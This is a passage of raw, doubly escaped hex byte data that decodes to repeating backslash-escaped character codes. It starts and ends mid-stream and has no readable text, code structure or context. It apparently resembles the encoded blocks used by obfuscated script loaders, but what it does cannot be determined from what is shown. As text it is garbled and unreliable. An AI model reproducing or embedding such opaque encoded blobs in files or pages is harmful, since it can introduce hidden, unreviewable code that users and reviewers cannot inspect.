5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x